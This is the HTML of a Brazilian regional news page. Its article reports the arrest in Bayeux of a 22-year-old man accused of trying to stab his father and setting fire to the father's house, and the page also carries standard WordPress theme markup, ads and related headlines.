                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://paraiba21.com.br/">
            <img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt=""  width="301" height="61"/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-14794"><a href="https://paraiba21.com.br/category/destaque/">Destaque</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-14795"><a href="https://paraiba21.com.br/category/paraiba/">Paraíba</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14796"><a href="https://paraiba21.com.br/category/politica/">Política</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://paraiba21.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://paraiba21.com.br/">
                <img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt=""  width="301" height="61"/>
                <span class="td-visual-hidden">Paraiba 21</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_5">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><center>
<a href="https://campinagrande.pb.gov.br/ " role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-728x90-1.png"
<a/>
</center>
</br>
</div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-31927" class="post-31927 post type-post status-publish format-standard has-post-thumbnail category-destaque category-paraiba" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                                                        <h1 class="entry-title">Polícia prende acusado de tentar esfaquear o próprio pai e atear fogo na casa em Bayeux</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://paraiba21.com.br/author/paraiba21/">paraiba21</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-19T08:45:56-03:00" >19/01/2024</time></span>                                                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1.jpeg" data-caption=""><img width="696" height="430" class="entry-thumb td-modal-image" src="https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1-696x430.jpeg" srcset="https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1-696x430.jpeg 696w, https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1-300x185.jpeg 300w, https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1-150x93.jpeg 150w, https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1-680x420.jpeg 680w, https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1-356x220.jpeg 356w, https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1.jpeg 720w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_5">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><center>
<a href="https://www.sympla.com.br/evento/festival-regional-sesi-de-robotica-etapa-paraiba/3273616" role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/BANNER-728X90-1-1.jpg"
<a/>
</center>
</br>
<center>
<a href="https://www.camaracg.pb.gov.br/" role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-728x90-1.png"
<a/>
</center></div><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/"><div class='the_champ_sharing_title' style="font-weight:bold" >Compartilhe as últimas notícias do Brasil!</div><div class="the_champ_sharing_ul"><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Pol%C3%ADcia%20prende%20acusado%20de%20tentar%20esfaquear%20o%20pr%C3%B3prio%20pai%20e%20atear%20fogo%20na%20casa%20em%20Bayeux https%3A%2F%2Fparaiba21.com.br%2F2024%2F01%2Fpolicia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fparaiba21.com.br%2F2024%2F01%2Fpolicia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Pol%C3%ADcia%20prende%20acusado%20de%20tentar%20esfaquear%20o%20pr%C3%B3prio%20pai%20e%20atear%20fogo%20na%20casa%20em%20Bayeux&url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F01%2Fpolicia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F01%2Fpolicia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div></div><div style='clear:both'></div><p>A Polícia Militar prendeu um homem de 22 anos que tentou esfaquear o próprio pai e botou fogo na casa da vítima, nessa quarta-feira (17), na cidade de Bayeux.</p>
<p>A prisão foi realizada após buscas feitas por policiais da 4ª Companhia Independente da PM (4ª CIPM), já que o acusado fugiu depois do crime.</p>
<p>Conforme as informações repassadas por testemunhas, o acusado chegou com aparência de quem teria usado drogas e queria ficar na residência, mas o pai não aceitou.</p>
<p>Foi então que o suspeito tentou esfaquear a vítima e tocou fogo na casa. Após ser localizado e preso pela Polícia Militar, ele foi apresentado na 5ª Delegacia Distrital, em Bayeux.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://paraiba21.com.br/author/paraiba21/">paraiba21</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="paraiba21"><meta itemprop="url" content="https://paraiba21.com.br/author/paraiba21/"></span><meta itemprop="datePublished" content="2024-01-19T08:45:56-03:00"><meta itemprop="dateModified" content="2024-01-19T08:52:41-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg"></span><meta itemprop="name" content="Paraiba 21"></span><meta itemprop="headline " content="Polícia prende acusado de tentar esfaquear o próprio pai e atear fogo na casa em Bayeux"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1.jpeg"><meta itemprop="width" content="720"><meta itemprop="height" content="445"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":31927,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "15834";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2639";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">Últimas Notícias</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">Compartilhe as últimas notícias do Brasil!</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/rede-de-urgencia-e-emergencia-de-campina-grande-registra-quase-87-mil-atendimentos-em-apenas-uma-semana/"  rel="bookmark" class="td-image-wrap " title="Rede de Urgência e Emergência de Campina Grande registra quase 8,7 mil atendimentos em apenas uma semana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rede de Urgência e Emergência de Campina Grande registra quase 8,7 mil atendimentos em apenas uma semana" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/saudIMG-20260120-WA0019-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/rede-de-urgencia-e-emergencia-de-campina-grande-registra-quase-87-mil-atendimentos-em-apenas-uma-semana/"  rel="bookmark" title="Rede de Urgência e Emergência de Campina Grande registra quase 8,7 mil atendimentos em apenas uma semana">Rede de Urgência e Emergência de Campina Grande registra quase 8,7 mil atendimentos em apenas uma semana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/exportacao-de-cafe-do-brasil-cai-em-2025-mas-bate-recorde-em-receita/"  rel="bookmark" class="td-image-wrap " title="Exportação de café do Brasil cai em 2025, mas bate recorde em receita" ><img class="entry-thumb" src="[data-uri]" alt="" title="Exportação de café do Brasil cai em 2025, mas bate recorde em receita" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/cafCafe-1024x576-4-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/exportacao-de-cafe-do-brasil-cai-em-2025-mas-bate-recorde-em-receita/"  rel="bookmark" title="Exportação de café do Brasil cai em 2025, mas bate recorde em receita">Exportação de café do Brasil cai em 2025, mas bate recorde em receita</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/inscricoes-no-prouni-comecam-na-segunda-confira-as-vagas-disponiveis/"  rel="bookmark" class="td-image-wrap " title="Inscrições no ProUni começam na segunda; confira as vagas disponíveis" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inscrições no ProUni começam na segunda; confira as vagas disponíveis" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/prou78805a221a988e79ef3f42d7c5bfd418-180-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/inscricoes-no-prouni-comecam-na-segunda-confira-as-vagas-disponiveis/"  rel="bookmark" title="Inscrições no ProUni começam na segunda; confira as vagas disponíveis">Inscrições no ProUni começam na segunda; confira as vagas disponíveis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/prf-apreende-armas-que-seriam-levadas-ao-complexo-do-alemao/"  rel="bookmark" class="td-image-wrap " title="PRF apreende armas que seriam levadas ao Complexo do Alemão" ><img class="entry-thumb" src="[data-uri]" alt="" title="PRF apreende armas que seriam levadas ao Complexo do Alemão" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/prf6c4f9421-3287-4e03-9ee8-ae4d8faf2182-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/prf-apreende-armas-que-seriam-levadas-ao-complexo-do-alemao/"  rel="bookmark" title="PRF apreende armas que seriam levadas ao Complexo do Alemão">PRF apreende armas que seriam levadas ao Complexo do Alemão</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/tse-propoe-novas-regras-e-recebe-sugestoes-sobre-eleicoes-de-2026/"  rel="bookmark" class="td-image-wrap " title="TSE propõe novas regras e recebe sugestões sobre eleições de 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="TSE propõe novas regras e recebe sugestões sobre eleições de 2026" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/urna4a57ad51-54c4-4b66-8c78-9700a068ada1-2-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/tse-propoe-novas-regras-e-recebe-sugestoes-sobre-eleicoes-de-2026/"  rel="bookmark" title="TSE propõe novas regras e recebe sugestões sobre eleições de 2026">TSE propõe novas regras e recebe sugestões sobre eleições de 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/com-inscricoes-abertas-campina-grande-recebe-pela-primeira-vez-o-festival-regional-sesi-de-robotica/"  rel="bookmark" class="td-image-wrap " title="Com inscrições abertas, Campina Grande recebe pela primeira vez o Festival Regional SESI de Robótica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Com inscrições abertas, Campina Grande recebe pela primeira vez o Festival Regional SESI de Robótica" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/cpa20260115101836_f5ef8071f877f775254fb45f8268036a-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/com-inscricoes-abertas-campina-grande-recebe-pela-primeira-vez-o-festival-regional-sesi-de-robotica/"  rel="bookmark" title="Com inscrições abertas, Campina Grande recebe pela primeira vez o Festival Regional SESI de Robótica">Com inscrições abertas, Campina Grande recebe pela primeira vez o Festival Regional SESI de Robótica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-3" class="td_block_template_5 widget media_image-3 widget_media_image"><a href="https://campinagrande.pb.gov.br/"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1.png" class="image wp-image-55806  attachment-full size-full not-transparent" alt="" style="--dominant-color: #7f928c;max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1.png 300w, https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="7f928c" /></a></aside><aside id="media_image-2" class="td_block_template_5 widget media_image-2 widget_media_image"><a href="https://www.camaracg.pb.gov.br/"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1.png" class="image wp-image-55830  attachment-full size-full not-transparent" alt="" style="--dominant-color: #b5beb2;max-width: 100%; height: auto;" decoding="async" srcset="https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1.png 300w, https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="b5beb2" /></a></aside><aside id="media_image-4" class="td_block_template_5 widget media_image-4 widget_media_image"><a href="https://www.sympla.com.br/evento/festival-regional-sesi-de-robotica-etapa-paraiba/3273616"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1.jpg" class="image wp-image-55800  attachment-full size-full not-transparent" alt="" style="--dominant-color: #93856d;max-width: 100%; height: auto;" decoding="async" srcset="https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1.jpg 300w, https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="93856d" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_5">
<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><center>
<a href="https://campinagrande.pb.gov.br/ " role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/BANNER_728X90-2-1.png"
<a/>
</center></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://paraiba21.com.br/"><img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt="" title=""  width="301" height="61"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696fe8781a9a4
    -->

    	<div id="fb-root"></div>
	<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.63" id="the_champ_combined_script-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

